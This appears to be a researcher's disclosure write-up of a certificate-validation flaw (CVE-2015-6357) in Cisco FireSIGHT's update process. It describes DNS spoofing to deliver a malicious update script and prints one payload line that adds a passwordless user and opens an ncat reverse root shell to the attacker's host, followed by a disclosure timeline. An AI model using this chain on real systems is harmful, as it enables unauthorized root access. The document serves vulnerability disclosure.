On its own the Cisco FireSIGHT Management Center Certificate Validation Vulnerability is a medium severity vulnerability with a CVSS of 5.1.  However, this vulnerability is an example of why SSL certificate validation is so important. In this exploit I will demonstrate how the vulnerability can be leveraged to obtain privileged remote command execution on a Cisco FireSIGHT system. The exploit chains the SSL validation vulnerability with the software update process on the Cisco FireSIGHT system to trick the target system into downloading a malicious update and executing it to obtain a reverse shell with root privileges. The Cisco FireSIGHT Management Center appliance is used to manage Cisco FirePOWER Intrusion Prevention Systems (IPS), also known as Sourcefire IPS. FireSIGHT is responsible for downloading updated IPS signatures and installing them on managed IPS devices. The FireSIGHT Management Center allows an administrator to manually initiate an update of the IPS rules or schedule the updates to occur daily/weekly/monthly. When the FireSIGHT Management Center performs an update it uses the curl UNIX command to perform the download from Sourcefire Support. The invocation of the curl command is passed the -k (aka --insecure) option which tells curl to not validate any SSL certificates presented by the server. FireSIGHT updates come in the form of a makeself generated shell script that contains both UNIX Bourne shell commands as well as the binary data to be delivered in the update. These shell update shell scripts are executed directly on the FireSIGHT server as the local www user. An attacker that is able to perform a man in the middle attack against a FireSIGHT server can force it to connect to a spoofed version of the Sourcefire Support web site and download a malicious update script that will execute any command the attacker wishes on the FireSIGHT server. The SSL Validation vulnerability enables this to occur resulting in the system happily ignoring the attackers spoofed SSL certificate and downloading the malicious update and executing it. If the curl command were to validate the SSL certificate then it would fail to download the malicious script and protect the FireSIGHT server from the attacker. This exploit demonstrates the danger of not validating the SSL certificate by exploiting the vulnerability to gain remote command execution as the root user. The attack scenario is one where an attacker has attained the ability to man in the middle the traffic from the FireSIGHT server to the https://support.sourcefire.com web site. The simplest way to demonstrate this is to set up a “compromised” DNS server that responds to queries for the domain support.sourcefire.com with the IP address of a web server that the attacker controls. In the PoC below the FireSIGHT server was assigned the IP address 192.168.1.99. The attacking host was running Kali Linux 2.0 though the set up below should work on any Debian Linux based server. The IP address of the Kali host in the example below is 192.168.1.1. The Kali host is used to run the DNS server as well as the spoofed Sourcefire Support web site. The exploit requires the ability to spoof the DNS response for support.sourcefire.com. A dnsmasq server is run to provide this capability and act as the “compromised” DNS server. Edit the IP address on the address line to be the address of the web server you will serve the updates from. A web server is required to serve the exploit to the FireSIGHT server when it requests an update. Organization Name (eg, company) [Internet Widgits Pty Ltd]:FirePWNER Exploit. The FirePWNER exploit requires two files to be served from the web server. The first file is the update manifest which is an XML file that contains a list of the updates available, their download location and MD5 hashes. Next, for exploit demonstration purposes, the FireSIGHT server needs to be configured to use the “compromised” DNS server. Login to the FireSIGHT web portal and go to System > Local > Configure > Management Interfaces and set the Primary DNS server to the IP address of the “compromised” DNS server (192.168.1.1) and save the change. Then on the FireSIGHT web portal browse to System > Updates > Rule Updates and select Download new rule update from the Support Site and click the Import button. The server will then download the sf.xml update manifest from the attacker’s server, see that there is an update available and will download the update and execute it as the www user. The update/exploit script below takes advantage of the fact that the www user has a number of sudo commands it can run including useradd. The exploit creates a new toor user with an empty passwd and then uses su to elevate privileges and start a reverse shell connection back to the attackers server. echo | su - toor -c "/usr/local/sf/nmap/bin/ncat -e /bin/sh support.sourcefire.com 4444"
The exploit script may be changed to run any other desired commands. If the script is changed then the <md5sum> XML tag value in sf.xml must be updated with the new MD5 hash of the exploit script. The files used in this exploit may be obtained from github. 2015-08-31 Vulnerability discovered in FireSIGHT 5.4.x and exploit developed by Matthew Flanagan. 2015-09-01 Initial contact made with Cisco PSIRT psirt@cisco.com. 2015-09-01 PSIRT responded asking for more information. 2015-09-01 Matthew Flanagan provided PSIRT with full write up and exploit of vulnerability. 2015-09-02 PSIRT raised FireSIGHT defect and incident PSIRT-190974966. 2015-09-15 Matthew Flanagan reported to Cisco PSIRT that versions 5.2.0 and 5.3.0 are also vulnerable. 2015-10-16 PSIRT advised me of the CVSS score they assigned to the vulnerability. 2015-11-09 PSIRT assigned CVE ID CVE-2015-6357. 2015-11-16 Cisco FireSIGHT Management Center Certificate Validation Vulnerability published. 2015-11-16 Matthew Flanagan’s findings published.